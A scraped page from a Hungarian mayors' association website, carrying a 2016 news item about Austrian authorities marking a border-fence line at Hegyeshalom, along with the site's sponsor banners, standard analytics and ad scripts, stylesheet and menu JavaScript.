alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 20.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">Elkezdték kijelölni a kerítés vonalát az osztrákok
                
                
                </div><div class="alcim">Az ausztriai hatóságok karókat vertek le a földbe Hegyeshalomnál a magyar-osztrák határszakaszon</div><div class="teljes"><p style="line-height: normal" class="MsoNormal"><strong>Az osztr&aacute;k hat&oacute;s&aacute;gok elkezdt&eacute;k kijel&ouml;lni Hegyeshalomn&aacute;l a magyar-osztr&aacute;k hat&aacute;rszakaszon &eacute;p&iacute;tendő ker&iacute;t&eacute;s nyomvonal&aacute;t &ndash; t&aacute;j&eacute;koztatta 2016. szeptember 18-&aacute;n az MTI-t Szőke L&aacute;szl&oacute;, Hegyeshalom f&uuml;ggetlen polg&aacute;rmestere. A helysz&iacute;nen az MTI tud&oacute;s&iacute;t&oacute;ja is l&aacute;tta a f&ouml;ldbe sz&uacute;rt kar&oacute;kat.</strong></p><br/><p style="line-height: normal" class="MsoNormal">A mintegy egy m&eacute;ter magas kar&oacute;kat a Hegyeshalmot az ausztriai Mikl&oacute;shalm&aacute;val (Nickelsdorf) &ouml;sszek&ouml;tő 1-es &uacute;t melletti hat&aacute;rs&aacute;von, a Lajt&aacute;ig helyezt&eacute;k a f&ouml;ldbe, mezőgazdas&aacute;gi ter&uuml;leteken, egym&aacute;st&oacute;l n&eacute;h&aacute;ny t&iacute;z m&eacute;terre, a hat&aacute;rk&ouml;vek ment&eacute;n. Az M1-es aut&oacute;p&aacute;lya d&eacute;li oldal&aacute;n is elhelyeztek m&aacute;r kar&oacute;kat. Az osztr&aacute;k rendőr&ouml;k a helysz&iacute;nen nem adtak felvil&aacute;gos&iacute;t&aacute;st az MTI tud&oacute;s&iacute;t&oacute;j&aacute;nak a kar&oacute;kr&oacute;l.</p>  <p style="line-height: normal" class="MsoNormal">A burgenlandi rendőrs&eacute;g sz&oacute;vivője j&uacute;lius 21-&eacute;n azt mondta az MTI-nek, hogy amennyiben megindul a menek&uuml;lt&aacute;radat, Ausztria harminc kilom&eacute;teres kordont h&uacute;z fel a magyar hat&aacute;rn&aacute;l. A sz&oacute;vivő akkor &uacute;gy fogalmazott, hogy t&aacute;rgyalnak az &eacute;rintett f&ouml;ldter&uuml;letek tulajdonosaival, akiknek nagy r&eacute;sze beleegyezne, hogy a rendőrs&eacute;g sz&uuml;ks&eacute;g eset&eacute;n n&eacute;gy kilom&eacute;ter sz&eacute;les szakaszon b&eacute;rbe vegye a f&ouml;ldj&uuml;ket, de az ott lak&oacute;k k&ouml;z&ouml;tt szkeptikusok is vannak.</p>  <p style="line-height: normal" class="MsoNormal"><strong>Forr&aacute;s: MTI</strong></p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://magyarpolgarmester.hu/mpm.css
body_size: 714
content:
html {
	height: 100%;
}

body {
	height: 100%;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #cecece;
}

body,td,th {
	color: #000000;
}

a:link {
	color: #6b2b2b;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #6b2b2b;
}
a:hover {
	text-decoration: none;
	color: #990000;
}
a:active {
	text-decoration: none;
	color: #6b2b2b;
}

h1 { font-size: 14px }

a.btm {color: #7A7A7A}

a.top {color: #FFFFFF; font: normal 10px verdana;}
a.top:hover {color: #FFFFFF; font: normal 10px verdana; text-decoration: underline}

a.headr {color: #FFFFFF; font: normal 12px verdana;}
a.headr:hover {color: #000000; font: normal 12px verdana;}

.tartalom_cim {
	
	margin-left: 7px;
	color: white;
    font: bold 18px verdana;

}

.focim {

    font: bold 14px verdana;

}

.alcim {

    font: italic 12px verdana;
    
}

.rovid {

margin-top: 10px;
margin-bottom: 10px;
font: normal 10px verdana;

}

.teljes {

margin-top: 10px;
margin-bottom: 10px;
font: normal 12px verdana;

}

.akt {
	
    margin-top: 3px;
    margin-left: 5px;
    font: normal 10px verdana;

}

a.akt:link {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}
a.akt:visited {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}
a.akt:hover {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: underline;
}
a.akt:active {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}


/* 

## MEN�

*/

.adminmenu{
position:absolute;
visibility: hidden;
font: normal 10px verdana;
line-height: 20px;
z-index: 100;
color: #ffffff;
width: 230px;
margin-left: 157px;
margin-top: -21px;
}

.adminmenu a{

border-bottom: #000 1px solid;
border-left: #000 1px solid;
border-right: #000 1px solid;
border-top: #000 1px solid;
width: 100%;
display: block;
text-indent: 3px;
text-decoration: none;
background-color: #f6f2e9;
color: #6b4e2a;
font-weight: bold;
}

.adminmenu a:visited{
background-color: #f6f2e9;
color: #6b4e2a;
}

.adminmenu a:hover{
color: #6b4e2a;
background-color: #ede6d3;
}

.adminmenu a:active{
background-color: #f6f2e9;
color: #6b4e2a;
}


.mspan:hover {
	background-image: url('grf/menu_ac.gif');
	color: #ff0000;
	cursor: hand;
}

.almspan:hover {
	background-image: url('grf/menu_al_ac.gif');
	color: #ff0000;
	cursor: hand;
}

a.mainm:link {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:visited {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:hover {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:active {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}

.lform {

	border: 1px solid #960000;
	width: 190px;

}

.lbtn {

	border: 1px solid #960000;
	width: 80px;
	margin-top: 4px;
}


.keptabla {
	border: thin solid #960000;
	border-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-right-width: 0px;
	border-top-width: 1px;
}

.keptd {
	border: thin solid #960000;
	border-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0px;
	border-right-width: 1px;
	border-top-width: 0px;
	font-size: 12px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://magyarpolgarmester.hu/mpm.js
body_size: 5006
content:
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}


var disappeardelay=250  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var topedge=ie5 && !window.opera? iecompattest().scrollTop : window.pageYOffset
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure){ //move up?
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight-50
if ((dropmenuobj.y-topedge)<dropmenuobj.contentmeasure) //up no good either?
edgeoffset=dropmenuobj.y+obj.offsetHeight-topedge
}
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}


function edu(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('kep_edu.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=300,height=300');
			console.focus();
}

function pop(ehhez) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('galeria_kep.php?ehhez=' + ehhez,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		
function palyazat(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('palyazat.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		


function temamegjelol() {
    
    document.athelyez.tema1.visible = 'hidden';
    document.athelyez.tema2.visible = 'hidden';
    document.athelyez.tema3.visible = 'hidden';
    document.athelyez.tema4.visible = 'hidden';
    document.athelyez.tema5.visible = 'hidden';
    document.athelyez.tema6.visible = 'hidden';
    document.athelyez.tema7.visible = 'hidden';
    document.athelyez.tema8.visible = 'hidden';
    document.athelyez.tema9.visible = 'hidden';
    document.athelyez.tema10.visible = 'hidden';
    document.athelyez.tema11.visible = 'hidden';
    document.athelyez.tema12.visible = 'hidden';
    document.athelyez.tema13.visible = 'hidden';
    document.athelyez.tema14.visible = 'hidden';
    document.athelyez.tema15.visible = 'hidden';
    document.athelyez.tema16.visible = 'hidden';
    
    z = document.athelyez.fotemasel.value;
    switch (z) {
        case 1:
            document.athelyez.tema1.visible = 'visible';
        case 2:
            document.athelyez.tema2.visible = 'visible';
        case 3:
            document.athelyez.tema3.visible = 'visible';
        case 4:
            document.athelyez.tema4.visible = 'visible';
        case 5:
            document.athelyez.tema5.visible = 'visible';
        case 6:
            document.athelyez.tema6.visible = 'visible';
        case 7:
            document.athelyez.tema7.visible = 'visible';
        case 8:
            document.athelyez.tema8.visible = 'visible';
        case 9:
            document.athelyez.tema9.visible = 'visible';
        case 10:
            document.athelyez.tema10.visible = 'visible';
        case 11:
            document.athelyez.tema11.visible = 'visible';
        case 12:
            document.athelyez.tema12.visible = 'visible';
        case 13:
            document.athelyez.tema13.visible = 'visible';
        case 14:
            document.athelyez.tema14.visible = 'visible';
        case 15:
            document.athelyez.tema15.visible = 'visible';
        case 16:
            document.athelyez.tema16.visible = 'visible';
    }
    
    
}



var allchecked = false;

 function select_all_checkboxes()
  {
	if (allchecked) { allchecked = false; }
		else { allchecked = true; }
	for (var i=0;i<document.forms.leveltorolform.elements.length;i++)
	{
		var e = document.forms.leveltorolform.elements[i];
			e.checked = allchecked;
	}   
  }




// bbCode control by
// subBlue design
// www.subBlue.com

// Startup variables
var imageTag = false;
var theSelection = false;

// Check for Browser & Platform for PC & IE specific bits
// More details from: http://www.mozilla.org/docs/web-developer/sniffer/browser_type.html
var clientPC = navigator.userAgent.toLowerCase(); // Get client info
var clientVer = parseInt(navigator.appVersion); // Get browser version

var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
                && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
                && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;

var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);

// Helpline messages
b_help = "Félkövér: [b]szöveg[/b]  (alt+b)";
i_help = "Dőlt: [d]szöveg[/d]  (alt+i)";
u_help = "Aláhúzás: [a]szöveg[/a]  (alt+u)";
q_help = "Idézet: [quote]szöveg[/quote]  (alt+q)";
c_help = "Kód: [code]kód[/code]  (alt+c)";
l_help = "Lista: [list]szöveg[/list] (alt+l)";
o_help = "Rendezett lista: [list=]szöveg[/list]  (alt+o)";
p_help = "Kép beillesztése: [img]http://kép_url[/img]  (alt+p)";
w_help = "URL beillesztése: [url]http://url[/url]  (alt+w)";
a_help = "Nyitott bbCode tag-ek lezárása";
